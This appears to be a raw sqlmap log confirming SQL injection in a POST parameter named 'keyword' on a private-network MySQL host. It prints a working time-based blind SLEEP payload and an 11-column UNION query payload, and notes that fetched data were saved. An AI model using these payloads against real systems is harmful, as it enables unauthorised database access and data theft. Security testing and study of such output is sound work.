 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[15:59:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:59:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (po
tential) technique found
[15:59:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of q
uery columns. Automatically extending the range for current UNION query injection technique test
[15:59:07] [INFO] target URL appears to have 11 columns in query
[15:59:07] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: keyword=' AND (SELECT 4976 FROM (SELECT(SLEEP(5)))uDOO) AND 'CHJf'='CHJf
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: keyword=' UNION ALL SELECT CONCAT(0x7176707871,0x5879736c616263486d61414b7765736f71584d7271426b6b6b717a424b76455
957534757596c7761,0x716a6a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:59:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[15:59:09] [INFO] fetched data logged to text files under 'C:\Users\86166\AppData\Local\sqlmap\output\10.30.1.49'
[*] ending @ 15:59:09 /2021-06-16/